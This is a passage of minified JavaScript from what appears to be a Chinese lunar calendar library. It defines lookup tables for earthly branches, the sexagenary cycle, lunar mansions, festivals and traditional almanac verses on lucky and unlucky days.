{ps.wai}{ps.dongNan}","{ts.chu}{ts.zao}{ts.lu} {ps.wai}{ps.zhengNan}","{ts.cangKu}{ts.men} {ps.wai}{ps.zhengNan}","{ts.fang}{ts.chuang}{ts.xi} {ps.wai}{ps.zhengNan}","{ts.zhan}{ts.men}{ts.chuang} {ps.wai}{ps.zhengNan}","{ts.zhan}{ts.dui}{ts.mo} {ps.wai}{ps.zhengNan}","{ts.chu}{ts.zao}{ts.ce} {ps.wai}{ps.xiNan}","{ts.cangKu}{ts.lu} {ps.wai}{ps.xiNan}","{ts.fang}{ts.chuang}{ts.men} {ps.wai}{ps.xiNan}","{ts.zhan}{ts.men}{ts.xi} {ps.wai}{ps.xiNan}","{ts.dui}{ts.mo}{ts.chuang} {ps.wai}{ps.xiNan}","{ts.chu}{ts.zao}{ts.dui} {ps.wai}{ps.xiNan}","{ts.cangKu}{ts.ce} {ps.wai}{ps.zhengXi}","{ts.fang}{ts.chuang}{ts.lu} {ps.wai}{ps.zhengXi}","{ts.zhan}{ts.daMen} {ps.wai}{ps.zhengXi}","{ts.dui}{ts.mo}{ts.xi} {ps.wai}{ps.zhengXi}","{ts.chu}{ts.zao}{ts.chuang} {ps.wai}{ps.zhengXi}","{ts.cangKu}{ts.dui} {ps.wai}{ps.xiBei}","{ts.fang}{ts.chuang}{ts.ce} {ps.wai}{ps.xiBei}","{ts.zhan}{ts.men}{ts.lu} {ps.wai}{ps.xiBei}","{ts.dui}{ts.mo}{ts.men} {ps.wai}{ps.xiBei}","{ts.chu}{ts.zao}{ts.xi} {ps.wai}{ps.xiBei}","{ts.cangKu}{ts.chuang} {ps.wai}{ps.xiBei}","{ts.fang}{ts.chuang}{ts.dui} {ps.wai}{ps.zhengBei}","{ts.zhan}{ts.men}{ts.ce} {ps.wai}{ps.zhengBei}","{ts.dui}{ts.mo}{ts.lu} {ps.wai}{ps.zhengBei}","{ts.chu}{ts.zao}{ts.men} {ps.wai}{ps.zhengBei}","{ts.cangKu}{ts.xi} {ps.wai}{ps.zhengBei}","{ts.zhan}{ts.fang}{ts.chuang} {ps.fangNei}{ps.bei}","{ts.zhan}{ts.men}{ts.dui} {ps.fangNei}{ps.bei}","{ts.dui}{ts.mo}{ts.ce} {ps.fangNei}{ps.bei}","{ts.chu}{ts.zao}{ts.lu} {ps.fangNei}{ps.bei}","{ts.cangKu}{ts.men} {ps.fangNei}{ps.bei}","{ts.fang}{ts.chuang}{ts.xi} {ps.fangNei}{ps.center}","{ts.zhan}{ts.men}{ts.chuang} {ps.fangNei}{ps.center}","{ts.zhan}{ts.dui}{ts.mo} {ps.fangNei}{ps.nan}","{ts.chu}{ts.zao}{ts.ce} {ps.fangNei}{ps.nan}","{ts.cangKu}{ts.lu} {ps.fangNei}{ps.nan}","{ts.fang}{ts.chuang}{ts.men} {ps.fangNei}{ps.xi}","{ts.zhan}{ts.men}{ts.xi} {ps.fangNei}{ps.dong}","{ts.dui}{ts.mo}{ts.chuang} {ps.fangNei}{ps.dong}","{ts.chu}{ts.zao}{ts.dui} {ps.fangNei}{ps.dong}","{ts.cangKu}{ts.ce} {ps.fangNei}{ps.dong}","{ts.fang}{ts.chuang}{ts.lu} {ps.fangNei}{ps.center}","{ts.zhan}{ts.daMen} {ps.wai}{ps.dongBei}","{ts.dui}{ts.mo}{ts.xi} {ps.wai}{ps.dongBei}","{ts.chu}{ts.zao}{ts.chuang} {ps.wai}{ps.dongBei}","{ts.cangKu}{ts.dui} {ps.wai}{ps.dongBei}","{ts.fang}{ts.chuang}{ts.ce} {ps.wai}{ps.dongBei}","{ts.zhan}{ts.men}{ts.lu} {ps.wai}{ps.dongBei}","{ts.dui}{ts.mo}{ts.men} {ps.wai}{ps.zhengDong}","{ts.chu}{ts.zao}{ts.xi} {ps.wai}{ps.zhengDong}","{ts.cangKu}{ts.chuang} {ps.wai}{ps.zhengDong}","{ts.fang}{ts.chuang}{ts.dui} {ps.wai}{ps.zhengDong}","{ts.zhan}{ts.men}{ts.ce} {ps.wai}{ps.zhengDong}","{ts.dui}{ts.mo}{ts.lu} {ps.wai}{ps.dongNan}","{ts.chu}{ts.zao}{ts.men} {ps.wai}{ps.dongNan}","{ts.cangKu}{ts.xi} {ps.wai}{ps.dongNan}","{ts.zhan}{ts.fang}{ts.chuang} {ps.wai}{ps.dongNan}"];a.POSITION_TAI_MONTH=["{ts.zhan}{ts.fang}{ts.chuang}","{ts.zhan}{ts.hu}{ts.win}","{ts.zhan}{ts.men}{ts.tang}","{ts.zhan}{ts.chu}{ts.zao}","{ts.zhan}{ts.fang}{ts.chuang}","{ts.zhan}{ts.chuang}{ts.cang}","{ts.zhan}{ts.dui}{ts.mo}","{ts.zhan}{ts.ce}{ts.hu}","{ts.zhan}{ts.men}{ts.fang}","{ts.zhan}{ts.fang}{ts.chuang}","{ts.zhan}{ts.zao}{ts.lu}","{ts.zhan}{ts.fang}{ts.chuang}"];a.ZHI=["","{dz.zi}","{dz.chou}","{dz.yin}","{dz.mao}","{dz.chen}","{dz.si}","{dz.wu}","{dz.wei}","{dz.shen}","{dz.you}","{dz.xu}","{dz.hai}"];a.ZHI_XING=["","{zx.jian}","{zx.chu}","{zx.man}","{zx.ping}","{zx.ding}","{zx.zhi}","{zx.po}","{zx.wei}","{zx.cheng}","{zx.shou}","{zx.kai}","{zx.bi}"];a.JIA_ZI=["{jz.jiaZi}","{jz.yiChou}","{jz.bingYin}","{jz.dingMao}","{jz.wuChen}","{jz.jiSi}","{jz.gengWu}","{jz.xinWei}","{jz.renShen}","{jz.guiYou}","{jz.jiaXu}","{jz.yiHai}","{jz.bingZi}","{jz.dingChou}","{jz.wuYin}","{jz.jiMao}","{jz.gengChen}","{jz.xinSi}","{jz.renWu}","{jz.guiWei}","{jz.jiaShen}","{jz.yiYou}","{jz.bingXu}","{jz.dingHai}","{jz.wuZi}","{jz.jiChou}","{jz.gengYin}","{jz.xinMao}","{jz.renChen}","{jz.guiSi}","{jz.jiaWu}","{jz.yiWei}","{jz.bingShen}","{jz.dingYou}","{jz.wuXu}","{jz.jiHai}","{jz.gengZi}","{jz.xinChou}","{jz.renYin}","{jz.guiMao}","{jz.jiaChen}","{jz.yiSi}","{jz.bingWu}","{jz.dingWei}","{jz.wuShen}","{jz.jiYou}","{jz.gengXu}","{jz.xinHai}","{jz.renZi}","{jz.guiChou}","{jz.jiaYin}","{jz.yiMao}","{jz.bingChen}","{jz.dingSi}","{jz.wuWu}","{jz.jiWei}","{jz.gengShen}","{jz.xinYou}","{jz.renXu}","{jz.guiHai}"];a.CHANG_SHENG_OFFSET={"{tg.jia}":1,"{tg.bing}":10,"{tg.wu}":10,"{tg.geng}":7,"{tg.ren}":4,"{tg.yi}":6,"{tg.ding}":9,"{tg.ji}":9,"{tg.xin}":0,"{tg.gui}":3};a.TIAN_SHEN=["","{sn.qingLong}","{sn.mingTang}","{sn.tianXing}","{sn.zhuQue}","{sn.jinKui}","{sn.tianDe}","{sn.baiHu}","{sn.yuTang}","{sn.tianLao}","{sn.xuanWu}","{sn.siMing}","{sn.gouChen}"];a.ZHI_TIAN_SHEN_OFFSET={"{dz.zi}":4,"{dz.chou}":2,"{dz.yin}":0,"{dz.mao}":10,"{dz.chen}":8,"{dz.si}":6,"{dz.wu}":4,"{dz.wei}":2,"{dz.shen}":0,"{dz.you}":10,"{dz.xu}":8,"{dz.hai}":6};a.TIAN_SHEN_TYPE={"{sn.qingLong}":"{s.huangDao}","{sn.mingTang}":"{s.huangDao}","{sn.jinKui}":"{s.huangDao}","{sn.tianDe}":"{s.huangDao}","{sn.yuTang}":"{s.huangDao}","{sn.siMing}":"{s.huangDao}","{sn.tianXing}":"{s.heiDao}","{sn.zhuQue}":"{s.heiDao}","{sn.baiHu}":"{s.heiDao}","{sn.tianLao}":"{s.heiDao}","{sn.xuanWu}":"{s.heiDao}","{sn.gouChen}":"{s.heiDao}"};a.TIAN_SHEN_TYPE_LUCK={"{s.huangDao}":"{s.goodLuck}","{s.heiDao}":"{s.badLuck}"};a.LU={"{tg.jia}":"{dz.yin}","{tg.yi}":"{dz.mao}","{tg.bing}":"{dz.si}","{tg.ding}":"{dz.wu}","{tg.wu}":"{dz.si}","{tg.ji}":"{dz.wu}","{tg.geng}":"{dz.shen}","{tg.xin}":"{dz.you}","{tg.ren}":"{dz.hai}","{tg.gui}":"{dz.zi}","{dz.yin}":"{tg.jia}","{dz.mao}":"{tg.yi}","{dz.si}":"{tg.bing},{tg.wu}","{dz.wu}":"{tg.ding},{tg.ji}","{dz.shen}":"{tg.geng}","{dz.you}":"{tg.xin}","{dz.hai}":"{tg.ren}","{dz.zi}":"{tg.gui}"};a.PENGZU_GAN=["","{tg.jia}不开仓财物耗散","{tg.yi}不栽植千株不长","{tg.bing}不修灶必见灾殃","{tg.ding}不剃头头必生疮","{tg.wu}不受田田主不祥","{tg.ji}不破券二比并亡","{tg.geng}不经络织机虚张","{tg.xin}不合酱主人不尝","{tg.ren}不泱水更难提防","{tg.gui}不词讼理弱敌强"];a.PENGZU_ZHI=["","{dz.zi}不问卜自惹祸殃","{dz.chou}不冠带主不还乡","{dz.yin}不祭祀神鬼不尝","{dz.mao}不穿井水泉不香","{dz.chen}不哭泣必主重丧","{dz.si}不远行财物伏藏","{dz.wu}不苫盖屋主更张","{dz.wei}不服药毒气入肠","{dz.shen}不安床鬼祟入房","{dz.you}不会客醉坐颠狂","{dz.xu}不吃犬作怪上床","{dz.hai}不嫁娶不利新郎"];a.NUMBER=["{n.zero}","{n.one}","{n.two}","{n.three}","{n.four}","{n.five}","{n.six}","{n.seven}","{n.eight}","{n.nine}","{n.ten}","{n.eleven}","{n.twelve}"];a.MONTH=["","{m.one}","{m.two}","{m.three}","{m.four}","{m.five}","{m.six}","{m.seven}","{m.eight}","{m.nine}","{m.ten}","{m.eleven}","{m.twelve}"];a.SEASON=["","{od.first}{sz.chun}","{od.second}{sz.chun}","{od.third}{sz.chun}","{od.first}{sz.xia}","{od.second}{sz.xia}","{od.third}{sz.xia}","{od.first}{sz.qiu}","{od.second}{sz.qiu}","{od.third}{sz.qiu}","{od.first}{sz.dong}","{od.second}{sz.dong}","{od.third}{sz.dong}"];a.SHENGXIAO=["","{sx.rat}","{sx.ox}","{sx.tiger}","{sx.rabbit}","{sx.dragon}","{sx.snake}","{sx.horse}","{sx.goat}","{sx.monkey}","{sx.rooster}","{sx.dog}","{sx.pig}"];a.DAY=["","{d.one}","{d.two}","{d.three}","{d.four}","{d.five}","{d.six}","{d.seven}","{d.eight}","{d.nine}","{d.ten}","{d.eleven}","{d.twelve}","{d.thirteen}","{d.fourteen}","{d.fifteen}","{d.sixteen}","{d.seventeen}","{d.eighteen}","{d.nighteen}","{d.twenty}","{d.twentyOne}","{d.twentyTwo}","{d.twentyThree}","{d.twentyFour}","{d.twentyFive}","{d.twentySix}","{d.twentySeven}","{d.twentyEight}","{d.twentyNine}","{d.thirty}"];a.YUE_XIANG=["","{yx.shuo}","{yx.jiShuo}","{yx.eMeiXin}","{yx.eMeiXin}","{yx.eMei}","{yx.xi}","{yx.shangXian}","{yx.shangXian}","{yx.jiuYe}","{yx.night}","{yx.night}","{yx.night}","{yx.jianYingTu}","{yx.xiaoWang}","{yx.wang}","{yx.jiWang}","{yx.liDai}","{yx.juDai}","{yx.qinDai}","{yx.gengDai}","{yx.jianKuiTu}","{yx.xiaXian}","{yx.xiaXian}","{yx.youMing}","{yx.youMing}","{yx.eMeiCan}","{yx.eMeiCan}","{yx.can}","{yx.xiao}","{yx.hui}"];a.XIU={"{dz.shen}1":"{xx.bi}","{dz.shen}2":"{xx.yi}","{dz.shen}3":"{xx.ji}","{dz.shen}4":"{xx.kui}","{dz.shen}5":"{xx.gui}","{dz.shen}6":"{xx.di}","{dz.shen}0":"{xx.xu}","{dz.zi}1":"{xx.bi}","{dz.zi}2":"{xx.yi}","{dz.zi}3":"{xx.ji}","{dz.zi}4":"{xx.kui}","{dz.zi}5":"{xx.gui}","{dz.zi}6":"{xx.di}","{dz.zi}0":"{xx.xu}","{dz.chen}1":"{xx.bi}","{dz.chen}2":"{xx.yi}","{dz.chen}3":"{xx.ji}","{dz.chen}4":"{xx.kui}","{dz.chen}5":"{xx.gui}","{dz.chen}6":"{xx.di}","{dz.chen}0":"{xx.xu}","{dz.si}1":"{xx.wei}","{dz.si}2":"{xx.zi}","{dz.si}3":"{xx.zhen}","{dz.si}4":"{xx.dou}","{dz.si}5":"{xx.lou}","{dz.si}6":"{xx.liu}","{dz.si}0":"{xx.fang}","{dz.you}1":"{xx.wei}","{dz.you}2":"{xx.zi}","{dz.you}3":"{xx.zhen}","{dz.you}4":"{xx.dou}","{dz.you}5":"{xx.lou}","{dz.you}6":"{xx.liu}","{dz.you}0":"{xx.fang}","{dz.chou}1":"{xx.wei}","{dz.chou}2":"{xx.zi}","{dz.chou}3":"{xx.zhen}","{dz.chou}4":"{xx.dou}","{dz.chou}5":"{xx.lou}","{dz.chou}6":"{xx.liu}","{dz.chou}0":"{xx.fang}","{dz.yin}1":"{xx.xin}","{dz.yin}2":"{xx.shi}","{dz.yin}3":"{xx.can}","{dz.yin}4":"{xx.jiao}","{dz.yin}5":"{xx.niu}","{dz.yin}6":"{xx.vei}","{dz.yin}0":"{xx.xing}","{dz.wu}1":"{xx.xin}","{dz.wu}2":"{xx.shi}","{dz.wu}3":"{xx.can}","{dz.wu}4":"{xx.jiao}","{dz.wu}5":"{xx.niu}","{dz.wu}6":"{xx.vei}","{dz.wu}0":"{xx.xing}","{dz.xu}1":"{xx.xin}","{dz.xu}2":"{xx.shi}","{dz.xu}3":"{xx.can}","{dz.xu}4":"{xx.jiao}","{dz.xu}5":"{xx.niu}","{dz.xu}6":"{xx.vei}","{dz.xu}0":"{xx.xing}","{dz.hai}1":"{xx.zhang}","{dz.hai}2":"{xx.tail}","{dz.hai}3":"{xx.qiang}","{dz.hai}4":"{xx.jing}","{dz.hai}5":"{xx.kang}","{dz.hai}6":"{xx.nv}","{dz.hai}0":"{xx.mao}","{dz.mao}1":"{xx.zhang}","{dz.mao}2":"{xx.tail}","{dz.mao}3":"{xx.qiang}","{dz.mao}4":"{xx.jing}","{dz.mao}5":"{xx.kang}","{dz.mao}6":"{xx.nv}","{dz.mao}0":"{xx.mao}","{dz.wei}1":"{xx.zhang}","{dz.wei}2":"{xx.tail}","{dz.wei}3":"{xx.qiang}","{dz.wei}4":"{xx.jing}","{dz.wei}5":"{xx.kang}","{dz.wei}6":"{xx.nv}","{dz.wei}0":"{xx.mao}"};a.XIU_LUCK={"{xx.jiao}":"{s.goodLuck}","{xx.kang}":"{s.badLuck}","{xx.di}":"{s.badLuck}","{xx.fang}":"{s.goodLuck}","{xx.xin}":"{s.badLuck}","{xx.tail}":"{s.goodLuck}","{xx.ji}":"{s.goodLuck}","{xx.dou}":"{s.goodLuck}","{xx.niu}":"{s.badLuck}","{xx.nv}":"{s.badLuck}","{xx.xu}":"{s.badLuck}","{xx.wei}":"{s.badLuck}","{xx.shi}":"{s.goodLuck}","{xx.qiang}":"{s.goodLuck}","{xx.kui}":"{s.badLuck}","{xx.lou}":"{s.goodLuck}","{xx.vei}":"{s.goodLuck}","{xx.mao}":"{s.badLuck}","{xx.bi}":"{s.goodLuck}","{xx.zi}":"{s.badLuck}","{xx.can}":"{s.goodLuck}","{xx.jing}":"{s.goodLuck}","{xx.gui}":"{s.badLuck}","{xx.liu}":"{s.badLuck}","{xx.xing}":"{s.badLuck}","{xx.zhang}":"{s.goodLuck}","{xx.yi}":"{s.badLuck}","{xx.zhen}":"{s.goodLuck}"};a.XIU_SONG={"{xx.jiao}":"角星造作主荣昌，外进田财及女郎，嫁娶婚姻出贵子，文人及第见君王，惟有埋葬不可用，三年之后主瘟疫，起工修筑坟基地，堂前立见主人凶。","{xx.kang}":"亢星造作长房当，十日之中主有殃，田地消磨官失职，接运定是虎狼伤，嫁娶婚姻用此日，儿孙新妇守空房，埋葬若还用此日，当时害祸主重伤。","{xx.di}":"氐星造作主灾凶，费尽田园仓库空，埋葬不可用此日，悬绳吊颈祸重重，若是婚姻离别散，夜招浪子入房中，行船必定遭沉没，更生聋哑子孙穷。","{xx.fang}":"房星造作田园进，钱财牛马遍山岗，更招外处田庄宅，荣华富贵福禄康，埋葬若然用此日，高官进职拜君王，嫁娶嫦娥至月殿，三年抱子至朝堂。","{xx.xin}":"心星造作大为凶，更遭刑讼狱囚中，忤逆官非宅产退，埋葬卒暴死相从，婚姻若是用此日，子死儿亡泪满胸，三年之内连遭祸，事事教君没始终。","{xx.tail}":"尾星造作主天恩，富贵荣华福禄增，招财进宝兴家宅，和合婚姻贵子孙，埋葬若能依此日，男清女正子孙兴，开门放水招田宅，代代公侯远播名。","{xx.ji}":"箕星造作主高强，岁岁年年大吉昌，埋葬修坟大吉利，田蚕牛马遍山岗，开门放水招田宅，箧满金银谷满仓，福荫高官加禄位，六亲丰禄乐安康。","{xx.dou}":"斗星造作主招财，文武官员位鼎台，田宅家财千万进，坟堂修筑贵富来，开门放水招牛马，旺蚕男女主和谐，遇此吉宿来照护，时支福庆永无灾。","{xx.niu}":"牛星造作主灾危，九横三灾不可推，家宅不安人口退，田蚕不利主人衰，嫁娶婚姻皆自损，金银财谷渐无之，若是开门并放水，牛猪羊马亦伤悲。","{xx.nv}":"女星造作损婆娘，兄弟相嫌似虎狼，埋葬生灾逢鬼怪，颠邪疾病主瘟惶，为事遭官财失散，泻利留连不可当，开门放水用此日，全家财散主离乡。","{xx.xu}":"虚星造作主灾殃，男女孤眠不一双，内乱风声无礼节，儿孙媳妇伴人床，开门放水遭灾祸，虎咬蛇伤又卒亡，三三五五连年病，家破人亡不可当。","{xx.wei}":"危星不可造高楼，自遭刑吊见血光，三年孩子遭水厄，后生出外永不还，埋葬若还逢此日，周年百日取高堂，三年两载一悲伤，开门放水到官堂。","{xx.shi}":"室星修造进田牛，儿孙代代近王侯，家贵荣华天上至，寿如彭祖八千秋，开门放水招财帛，和合婚姻生贵儿，埋葬若能依此日，门庭兴旺福无休。","{xx.qiang}":"壁星造作主增财，丝蚕大熟福滔天，奴婢自来人口进，开门放水出英贤，埋葬招财官品进，家中诸事乐陶然，婚姻吉利主贵子，早播名誉著祖鞭。","{xx.kui}":"奎星造作得祯祥，家内荣和大吉昌，若是埋葬阴卒死，当年定主两三伤，看看军令刑伤到，重重官事主瘟惶，开门放水遭灾祸，三年两次损儿郎。","{xx.lou}":"娄星修造起门庭，财旺家和事事兴，外进钱财百日进，一家兄弟播高名，婚姻进益生贵子，玉帛金银箱满盈，放水开门皆吉利，男荣女贵寿康宁。","{xx.vei}":"胃星造作事如何，家贵荣华喜气多，埋葬贵临官禄位，夫妇齐眉永保康，婚姻遇此家富贵，三灾九祸不逢他，从此门前多吉庆，儿孙代代拜金阶。","{xx.mao}":"昴星造作进田牛，埋葬官灾不得休，重丧二日三人死，尽卖田园不记增，开门放水招灾祸，三岁孩儿白了头，婚姻不可逢此日，死别生离是可愁。","{xx.bi}":"毕星造作主光前，买得田园有余钱，埋葬此日添官职，田蚕大熟永丰年，开门放水多吉庆，合家人口得安然，婚姻若得逢此日，生得孩儿福寿全。","{xx.zi}":"觜星造作有徒刑，三年必定主伶丁，埋葬卒死多因此，取定寅年使杀人，三丧不止皆由此，一人药毒二人身，家门田地皆退败，仓库金银化作尘。","{xx.can}":"参星造作旺人家，文星照耀大光华，只因造作田财旺，埋葬招疾哭黄沙，开门放水加官职，房房子孙见田加，婚姻许遁遭刑克，男女朝开幕落花。","{xx.jing}":"井星造作旺蚕田，金榜题名第一光，埋葬须防惊卒死，狂颠风疾入黄泉，开门放水招财帛，牛马猪羊旺莫言，贵人田塘来入宅，儿孙兴旺有余钱。","{xx.gui}":"鬼星起造卒人亡，堂前不见主人郎，埋葬此日官禄至，儿孙代代近君王，开门放水须伤死，嫁娶夫妻不久长，修土筑墙伤产女，手扶双女泪汪汪。","{xx.liu}":"柳星造作主遭官，昼夜偷闭不暂安，埋葬瘟惶多疾病，田园退尽守冬寒，开门放水遭聋瞎，腰驼背曲似弓弯，更有棒刑宜谨慎，妇人随客走盘桓。","{xx.xing}":"星宿日好造新房，进职加官近帝王，不可埋葬并放水，凶星临位女人亡，生离死别无心恋，要自归休别嫁郎，孔子九曲殊难度，放水开门天命伤。","{xx.zhang}":"张星日好造龙轩，年年并见进庄田，埋葬不久升官职，代代为官近帝前，开门放水招财帛，婚姻和合福绵绵，田蚕人满仓库满，百般顺意自安然。","{xx.yi}":"翼星不利架高堂，三年二载见瘟惶，埋葬若还逢此日，子孙必定走他乡，婚姻此日不宜利，归家定是不相当，开门放水家须破，少女恋花贪外郎。","{xx.zhen}":"轸星临水造龙宫，代代为官受皇封，富贵荣华增寿禄，库满仓盈自昌隆，埋葬文昌来照助，宅舍安宁不见凶，更有为官沾帝宠，婚姻龙子入龙宫。"};a.ZHENG={"{xx.jiao}":"{wx.mu}","{xx.jing}":"{wx.mu}","{xx.kui}":"{wx.mu}","{xx.dou}":"{wx.mu}","{xx.kang}":"{wx.jin}","{xx.gui}":"{wx.jin}","{xx.lou}":"{wx.jin}","{xx.niu}":"{wx.jin}","{xx.di}":"{wx.tu}","{xx.liu}":"{wx.tu}","{xx.vei}":"{wx.tu}","{xx.nv}":"{wx.tu}","{xx.fang}":"{wx.ri}","{xx.xing}":"{wx.ri}","{xx.mao}":"{wx.ri}","{xx.xu}":"{wx.ri}","{xx.xin}":"{wx.yue}","{xx.zhang}":"{wx.yue}","{xx.bi}":"{wx.yue}","{xx.wei}":"{wx.yue}","{xx.tail}":"{wx.huo}","{xx.yi}":"{wx.huo}","{xx.zi}":"{wx.huo}","{xx.shi}":"{wx.huo}","{xx.ji}":"{wx.shui}","{xx.zhen}":"{wx.shui}","{xx.can}":"{wx.shui}","{xx.qiang}":"{wx.shui}"};a.ANIMAL={"{xx.jiao}":"{dw.jiao}","{xx.dou}":"{dw.xie}","{xx.kui}":"{dw.lang}","{xx.jing}":"{dw.han}","{xx.kang}":"{dw.long}","{xx.niu}":"{dw.niu}","{xx.lou}":"{dw.gou}","{xx.gui}":"{dw.yang}","{xx.nv}":"{dw.fu}","{xx.di}":"{dw.he}","{xx.vei}":"{dw.zhi}","{xx.liu}":"{dw.zhang}","{xx.fang}":"{dw.tu}","{xx.xu}":"{dw.shu}","{xx.mao}":"{dw.ji}","{xx.xing}":"{dw.ma}","{xx.xin}":"{dw.huLi}","{xx.wei}":"{dw.yan}","{xx.bi}":"{dw.wu}","{xx.zhang}":"{dw.lu}","{xx.tail}":"{dw.hu}","{xx.shi}":"{dw.zhu}","{xx.zi}":"{dw.hou}","{xx.yi}":"{dw.she}","{xx.ji}":"{dw.bao}","{xx.qiang}":"{dw.xu}","{xx.can}":"{dw.yuan}","{xx.zhen}":"{dw.yin}"};a.GONG={"{xx.jiao}":"{ps.dong}","{xx.jing}":"{ps.nan}","{xx.kui}":"{ps.xi}","{xx.dou}":"{ps.bei}","{xx.kang}":"{ps.dong}","{xx.gui}":"{ps.nan}","{xx.lou}":"{ps.xi}","{xx.niu}":"{ps.bei}","{xx.di}":"{ps.dong}","{xx.liu}":"{ps.nan}","{xx.vei}":"{ps.xi}","{xx.nv}":"{ps.bei}","{xx.fang}":"{ps.dong}","{xx.xing}":"{ps.nan}","{xx.mao}":"{ps.xi}","{xx.xu}":"{ps.bei}","{xx.xin}":"{ps.dong}","{xx.zhang}":"{ps.nan}","{xx.bi}":"{ps.xi}","{xx.wei}":"{ps.bei}","{xx.tail}":"{ps.dong}","{xx.yi}":"{ps.nan}","{xx.zi}":"{ps.xi}","{xx.shi}":"{ps.bei}","{xx.ji}":"{ps.dong}","{xx.zhen}":"{ps.nan}","{xx.can}":"{ps.xi}","{xx.qiang}":"{ps.bei}"};a.SHOU={"{ps.dong}":"{sn.qingLong}","{ps.nan}":"{sn.zhuQue}","{ps.xi}":"{sn.baiHu}","{ps.bei}":"{sn.xuanWu}"};a.FESTIVAL={"1-1":"{jr.chunJie}","1-15":"{jr.yuanXiao}","2-2":"{jr.longTou}","5-5":"{jr.duanWu}","7-7":"{jr.qiXi}","8-15":"{jr.zhongQiu}","9-9":"{jr.chongYang}","12-8":"{jr.laBa}"};a.OTHER_FESTIVAL={"1-4":["接神日"],"1-5":["隔开日"],"1-7":["人日"],"1-8":["谷日","顺星节"],"1-9":["天日"],"1-10":["地日"],"1-20":["天穿节"],"1-25":["填仓节"],"1-30":["正月晦"],"2-1":["中和节"],"2-2":["社日节"],"3-3":["上巳节"],"5-20":["分龙节"],"5-25":["会龙节"],"6-6":["天贶节"],"6-24":["观莲节"],"6-25":["五谷母节"],"7-15":["中元节"],"7-22":["财神节"],"7-29":["地藏节"],"8-1":["天灸日"],"10-1":["寒衣节"],"10-10":["十成节"],"10-15":["下元节"],"12-7":["驱傩日"],"12-16":["尾牙"],"12-24":["祭灶日"]};a.CHONG=["{dz.wu}","{dz.wei}","{dz.shen}","{dz.you}","{dz.xu}","{dz.hai}","{dz.zi}","{dz.chou}","{dz.yin}","{dz.mao}","{dz.chen}","{dz.si}"];a.CHONG_GAN=["{tg.wu}","{tg.ji}","{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}"];a.CHONG_GAN_TIE=["{tg.ji}","{tg.wu}","{tg.xin}","{tg.geng}","{tg.gui}","{tg.ren}","{tg.yi}","{tg.jia}","{tg.ding}","{tg.bing}"];a.CHONG_GAN_4=["{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}","","","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}"];a.HE_GAN_5=["{tg.ji}","{tg.geng}","{tg.xin}","{tg.ren}","{tg.gui}","{tg.jia}","{tg.yi}","{tg.bing}","{tg.ding}","{tg.wu}"];a.HE_ZHI_6=["{dz.chou}","{dz.zi}","{dz.hai}","{dz.xu}","{dz.you}","{dz.shen}","{dz.wei}","{dz.wu}","{dz.si}","{dz.chen}","{dz.mao}","{dz.yin}"];a.SHA={"{dz.zi}":"{ps.nan}","{dz.chou}":"{ps.dong}","{dz.yin}":"{ps.bei}","{dz.mao}":"{ps.xi}","{dz.chen}":"{ps.nan}","{dz.si}":"{ps.dong}","{dz.wu}":"{ps.bei}","{dz.wei}":"{ps.xi}","{dz.shen}":"{ps.nan}","{dz.you}":"{ps.dong}","{dz.xu}":"{ps.bei}","{dz.hai}":"{ps.xi}"};a.POSITION_DESC={"{bg.kan}":"{ps.zhengBei}","{bg.gen}":"{ps.dongBei}","{bg.zhen}":"{ps.zhengDong}","{bg.xun}":"{ps.dongNan}","{bg.li}":"{ps.zhengNan}","{bg.kun}":"{ps.xiNan}","{bg.dui}":"{ps.zhengXi}","{bg.qian}":"{ps.xiBei}","{ps.center}":"{ps.zhong}"};a.NAYIN={"{jz.jiaZi}":"{ny.haiZhong}{wx.jin}","{jz.jiaWu}":"{ny.shaZhong}{wx.jin}","{jz.bingYin}":"{ny.luZhong}{wx.huo}","{jz.bingShen}":"{ny.shanXia}{wx.huo}","{jz.wuChen}":"{ny.daLin}{wx.mu}","{jz.wuXu}":"{ny.pingDi}{wx.mu}","{jz.gengWu}":"{ny.luPang}{wx.tu}","{jz.gengZi}":"{ny.biShang}{wx.tu}","{jz.renShen}":"{ny.jianFeng}{wx.jin}","{jz.renYin}":"{ny.jinBo}{wx.jin}","{jz.jiaXu}":"{ny.shanTou}{wx.huo}","{jz.jiaChen}":"{ny.fuDeng}{wx.huo}","{jz.bingZi}":"{ny.jianXia}{wx.shui}","{jz.bingWu}":"{ny.tianHe}{wx.shui}","{jz.wuYin}":"{ny.chengTou}{wx.tu}","{jz.wuShen}":"{ny.daYi}{wx.tu}","{jz.gengChen}":"{ny.baiLa}{wx.jin}","{jz.gengXu}":"{ny.chaiChuan}{wx.jin}","{jz.renWu}":"{ny.yangLiu}{wx.mu}","{jz.renZi}":"{ny.sangZhe}{wx.mu}","{jz.jiaShen}":"{ny.quanZhong}{wx.shui}","{jz.jiaYin}":"{ny.daXi}{wx.shui}","{jz.bingXu}":"{ny.wuShang}{wx.tu}","{jz.bingChen}":"{ny.shaZhong}{wx.tu}","{jz.wuZi}":"{ny.piLi}{wx.huo}","{jz.wuWu}":"{ny.tianShang}{wx.huo}","{jz.gengYin}":"{ny.songBo}{wx.mu}","{jz.gengShen}":"{ny.shiLiu}{wx.mu}","{jz.renChen}":"{ny.changLiu}{wx.shui}","{jz.renXu}":"{ny.daHai}{wx.shui}","{jz.yiChou}":"{ny.haiZhong}{wx.jin}","{jz.yiWei}":"{ny.shaZhong}{wx.jin}","{jz.dingMao}":"{ny.luZhong}{wx.huo}","{jz.dingYou}":"{ny.shanXia}{wx.huo}","{jz.jiSi}":"{ny.daLin}{wx.mu}","{jz.jiHai}":"{ny.pingDi}{wx.mu}","{jz.xinWei}":"{ny.luPang}{wx.tu}","{jz.xinChou}":"{ny.biShang}{wx.tu}","{jz.guiYou}":"{ny.jianFeng}{wx.jin}","{jz.guiMao}":"{ny.jinBo}{wx.jin}","{jz.yiHai}":"{ny.shanTou}{wx.huo}","{jz.yiSi}":"{ny.fuDeng}{wx.huo}","{jz.dingChou}":"{ny.jianXia}{wx.shui}","{jz.dingWei}":"{ny.tianHe}{wx.shui}","{jz.jiMao}":"{ny.chengTou}{wx.tu}","{jz.jiYou}":"{ny.daYi}{wx.tu}","{jz.xinSi}":"{ny.baiLa}{wx.jin}","{jz.xinHai}":"{ny.chaiChuan}{wx.jin}","{jz.guiWei}":"{ny.yangLiu}{wx.mu}","{jz.guiChou}":"{ny.sangZhe}{wx.mu}","{jz.yiYou}":"{ny.quanZhong}{wx.shui}","{jz.yiMao}":"{ny.daXi}{wx.shui}","{jz.dingHai}":"{